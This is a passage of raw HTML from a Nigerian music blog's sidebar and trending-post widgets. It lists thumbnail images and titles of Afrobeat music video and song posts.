												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" 